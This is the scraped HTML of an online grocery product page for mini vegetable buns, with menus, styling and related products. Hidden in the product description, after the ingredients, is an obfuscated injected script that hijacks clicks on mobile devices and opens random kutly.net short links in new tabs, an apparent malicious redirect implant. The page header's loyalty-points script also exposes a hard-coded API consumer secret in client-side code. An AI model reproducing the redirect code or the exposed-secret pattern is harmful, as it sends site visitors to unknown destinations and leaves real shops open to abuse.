											<a href="/product-category/squid/">

											<span class="elementor-icon-list-text">Squid</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7f9292c e-con-full e-flex e-con e-child" data-id="7f9292c" data-element_type="container">
				<div class="elementor-element elementor-element-060b6d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="060b6d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/taiwan-delights/">

											<span class="elementor-icon-list-text">Taiwan Delights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/wholesale/">

											<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/gift-cards/">

											<span class="elementor-icon-list-text">Gift Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/others/">

											<span class="elementor-icon-list-text">Others</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
						</div>
			</div>
		</nav>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a54c912 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="a54c912" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-052b207 elementor-widget elementor-widget-html" data-id="052b207" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!--<button id="dailyLoginButton" onclick="addDailyLoginPoint()">Claim Daily Login Reward</button>-->
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c549559 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="c549559" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e379464 elementor-widget elementor-widget-html" data-id="e379464" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
<script>
    // Function to add daily login points and handle button disable
    async function addDailyLoginPoint() {
        try {
            // Fetching current user ID using WordPress AJAX
            const response = await fetch('/wp-admin/admin-ajax.php?action=get_current_user_id', {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                },
            });

            const currentUserID = await response.json(); // Assuming this returns the user ID

            if (!currentUserID) {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'Could not fetch current user ID.',
                });
                return;
            }

            // Check if button is already disabled
            if (document.getElementById('dailyLoginButton').classList.contains('disabled')) {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'You have already claimed your daily login reward.',
                });
                return;
            }

            const now = Date.now();
            const lastClickTime = localStorage.getItem('lastClickTime') || 0;
            const twentyFourHours = 24 * 60 * 60 * 1000; // 24 hours in milliseconds

            // Check if 24 hours have passed since the last click
            if (now - lastClickTime < twentyFourHours) {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'You can only claim daily login points once per day.',
                });
                return;
            }

            const url = 'https://songfish.preskubbs.com/wp-json/wpr/wps-add-par-points/user';
            const pointsToUse = 1; // Fixed to add 1 point as daily login reward
            const addPointsReason = 'Daily Login Reward';

            const addPointsResponse = await fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    user_id: currentUserID,
                    points: pointsToUse,
                    reason: addPointsReason,
                    consumer_secret: 'wps_968cbe6720e3912be212442299f5a06c45e8c9b2',
                }),
            });

            const result = await addPointsResponse.json();

            if (result.success) {
                // Update last click timestamp in localStorage
                localStorage.setItem('lastClickTime', now);

                // Mark button as disabled and update UI
                document.getElementById('dailyLoginButton').classList.add('disabled');
                document.getElementById('dailyLoginButton').disabled = true;

                Swal.fire({
                    icon: 'success',
                    title: 'Daily Login Reward',
                    text: `You have earned ${pointsToUse} point as a daily login reward.`,
                    showConfirmButton: false,
                    timer: 5000
                });
            } else {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'Failed to add points. Please try again later.',
                });
            }
        } catch (error) {
            console.error('Error:', error);
            Swal.fire({
                icon: 'error',
                title: 'Error',
                text: 'An error occurred. Please try again later.',
            });
        }
    }

    // Function to initialize the page and check if button should be disabled
    document.addEventListener('DOMContentLoaded', function() {
        const lastClickTime = localStorage.getItem('lastClickTime') || 0;
        const now = Date.now();
        const twentyFourHours = 24 * 60 * 60 * 1000; // 24 hours in milliseconds

        if (now - lastClickTime < twentyFourHours) {
            // If less than 24 hours have passed, disable the button
            document.getElementById('dailyLoginButton').classList.add('disabled');
            document.getElementById('dailyLoginButton').disabled = true;
        }
    });
</script>
		</div>
				</div>
					</div>
				</div>
				</header>
			
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-47226" class="mf-single-product mf-product-layout-1 mf-has-buy-now product type-product post-47226 status-publish first instock product_cat-4-for-11 product_cat-convenience-food product_cat-others has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">


	<div class="mf-product-detail">
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images "
     data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1.jpg"><img fetchpriority="high" width="600" height="609" src="https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1-600x609.jpg" class="wp-post-image" alt="" title="Mini Vegetable Bun" data-caption="" data-src="https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1.jpg" data-large_image="https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1.jpg" data-large_image_width="967" data-large_image_height="982" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1-600x609.jpg 600w, https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1-295x300.jpg 295w, https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1-768x780.jpg 768w, https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1-370x376.jpg 370w, https://songfish.preskubbs.com/wp-content/uploads/2020/05/IMG-0879-1.jpg 967w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://songfish.preskubbs.com/wp-content/uploads/2024/01/IMG-0882-1-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://songfish.preskubbs.com/wp-content/uploads/2024/01/IMG-0882-1.jpg"><img src="https://songfish.preskubbs.com/wp-content/themes/martfury/images/transparent.png" data-original="https://songfish.preskubbs.com/wp-content/uploads/2024/01/IMG-0882-1.jpg"  alt="" class="lazy " data-src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/IMG-0882-1.jpg" data-large_image="https://songfish.preskubbs.com/wp-content/uploads/2024/01/IMG-0882-1.jpg" data-large_image_width="943" data-large_image_height="916"></a></div>    </figure>
		    <div class="product-image-ms ms-image-zoom">Roll over image to zoom in</div>
    <div class="product-image-ms ms-image-view hide">Click to open expanded view</div>
</div>

		<div class="summary entry-summary">

			
        <div class="mf-entry-product-headerr">
            <div class="entry-leftt">
				
                
            </div>
			 
        </div>
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"><p class="stock in-stock"><label>Status:</label>In stock</p></div></div>
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Mini Vegetable Buns</h1>
                
            </div>
 			        </div>
		
	
	<form class="cart" action="https://songfish.preskubbs.com/product/mini-vegetable-buns/" method="post" enctype='multipart/form-data'>
    		<input type="hidden" name="wps_wpr_verify_cart_nonce" value="06f98397d9">
								<p class="wps_wpr_purchase_pro_point" style="background:#af9832;">
						You need extra  <span class=wps_wpr_when_variable_pro>3</span> Points for getting this product for free						</p>
						    <div class="displyInline">
        <div class="quantity">
		<label class="screen-reader-text" for="quantity_696d84c55428b">Mini Vegetable Buns quantity</label>
	<label class="label"
               for="quantity_696d84c55428b">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696d84c55428b"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

        <button type="submit" name="add-to-cart" value="47226" class="single_add_to_cart_button button alt">Add to cart</button><br>
    </div>
    <button class="buy_now_button button">Purchase Now</button><div class="no-class"><span class="product-sku"><strong>SKU:</strong> 9557292011081</span><br><span class="product-category"><strong>Category: </strong><a href="https://songfish.preskubbs.com/product-category/4-for-11/">4 for $11</a>, <a href="https://songfish.preskubbs.com/product-category/convenience-food/">Convenience Food</a>, <a href="https://songfish.preskubbs.com/product-category/others/">Others</a></span></div>
</form>


	


<style>
/* Onsale ribbon */
.entry-summary .ribbonss .onsaleRibbon{
	font-size:16px;
	color:#ff0f0f;
	font-weight:600;
	padding-top:18px;
	padding-bottom:18px;
	margin-top:10px;
	margin-bottom:12px;
}

/* Onsep */
.entry-summary .ribbonss .onsep{
	padding-top:22px;
	padding-bottom:27px;
	margin-top:27px;
	margin-bottom:9px;
}

/* Ribbons */
.mf-product-detail .entry-summary .ribbonss{
	display:inline-block;
	width:93px;
	padding-top:10px;
	padding-bottom:10px;
	
}


	.woocommerce div.product form.cart div.quantity{
		    min-width: 50%;
	}
	.woocommerce div.product.mf-has-buy-now form.cart .single_add_to_cart_button {
    min-width: 50%;
		margin-bottom: 20px;
    background-color: #0000;
    color: #ac9619;
    border: solid;
}
	.displyInline{
	display: flex;
    justify-content: space-between;
    align-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
	}
	.displyInline.quantity.screen-reader-text.label{
		display:none;
	}
	
	/* Label */
.displyInline .quantity .label{
	display:none !important;
}

/* Box */
.displyInline .quantity .qty-box{
	background-color:#eae8d8;
	transform:translatex(0px) translatey(0px);
	text-align:center;
}

.displyInline .qty-box input[type=number]{
	min-height:52px;
}

/* Button */
.entry-summary .cart .buy_now_button{
	transform:translatex(0px) translatey(0px);
	background-color:#96843a;
	color:#ffffff;
}

/* Image */
.mf-entry-product-header .share-icon img{
	display:flex;
	float:right;
}

/* Link */
.mf-entry-product-header .mf-wishlist-button a{
	color:#a99630 !important;
	flex-direction:row;
	align-items:flex-end !important;
	justify-content:flex-end !important;
	float:right;
	clear:none;
	align-content:normal;
	padding-left:0px;
	margin-right:35px;
	font-size:35px !important;
	margin-top:5px !important;
}

/* Product meta */
.mf-product-detail .entry-summary .product_meta{
	display:none;
}

/* Product sku */
.entry-summary .cart .product-sku{
	padding-top:20px;
	margin-top:26px;
	display:inline-block;
	height:20px;
	padding-bottom:37px;
	font-size:15px;
}

/* Tab title description */
#tab-title-description{
	background-color:#fdfbf5;
}

/* Product category */
.entry-summary .cart .product-category{
	font-size:15px;
}

/* Bdi */
.entry-summary .price bdi{
	font-size:35px;
	
}

/* 768px and larger screen sizes */
@media (min-width:768px){

	/* Button */
	.entry-summary .cart .buy_now_button{
		width:666px;
		margin-left:0px !important;
	}
	
}
</style>

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-47226  wishlist-fragment on-first-load"
     data-fragment-ref="47226"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:47226,&quot;parent_product_id&quot;:47226,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div><div class="product_meta">

	<div class="rightpress_clear_both"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price rightpress_product_price_live_update_price"></span></dd></dl><script type='text/javascript' style='display: none;' id='rightpress_product_price_styles_injector'>if (!document.getElementById('rightpress-product-price-styles')) {var rightpress_product_price_styles_injector = document.createElement('link');rightpress_product_price_styles_injector.setAttribute('type', 'text/css');rightpress_product_price_styles_injector.setAttribute('rel', 'stylesheet');rightpress_product_price_styles_injector.setAttribute('id', 'rightpress-product-price-styles');rightpress_product_price_styles_injector.setAttribute('href', 'https://songfish.preskubbs.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1028');document.head.appendChild(rightpress_product_price_styles_injector);} document.getElementById('rightpress_product_price_styles_injector').remove();</script>
	
        <span class="sku_wrapper">
            <strong>SKU: </strong>
            <span class="sku">
                9557292011081            </span>
        </span>

	
	
	<span class="posted_in"><strong>Categories: </strong><a href="https://songfish.preskubbs.com/product-category/4-for-11/" rel="tag">4 for $11</a>, <a href="https://songfish.preskubbs.com/product-category/convenience-food/" rel="tag">Convenience Food</a>, <a href="https://songfish.preskubbs.com/product-category/others/" rel="tag">Others</a></span>
	
	
</div>

		</div>
		<!-- .summary -->
	</div>

	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Description</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<p>Country of origin: Malaysia</p>
<p>Pack size: 270gm (9 pieces)</p>
<p>Ingredients: Wheat flour,turnip, water, mushroom, sugar, hydrogenated vegetable oil, yeast baking powder, pepper</p>
<p>Ready-to-cook. Just steam it and serve it for breakfast or a tea break!</p>
<p>*Pictures are for illustration purposes. Size &amp; quantity may vary.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x5a\x48\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x79\x69\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x62\x72\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x51\x79\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x43\x70\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x69\x79\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x6c\x67\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x45\x48\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x4b\x52\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x4a\x41\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
						        </div>


	
	</div>

</div><!-- #product-47226 -->


		
	</div>
	

</div></div></div><!-- #content -->

	<section class="related products" data-columns="4">
		<div class="container">
			<div class="related-content">
				<h2 class="related-title">Similar Products</h2>

				<ul class="products columns-4">

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-47229 status-publish first instock product_cat-4-for-11 product_cat-convenience-food product_cat-others has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/mini-lotus-buns/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2020/05/Mini-Lotus-Bun-Front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2020/05/Mini-Lotus-Bun-Front-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2020/05/Mini-Lotus-Bun-Front-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2020/05/Mini-Lotus-Bun-Front-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=47229" data-quantity="1" data-product_id="47229"  data-product-title="Mini Lotus Buns" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Mini Lotus Buns&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/mini-lotus-buns/">Mini Lotus Buns</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d84c562a7b">Mini Lotus Buns quantity</label>
	<label class="label"
               for="quantity_696d84c562a7b">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696d84c562a7b"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
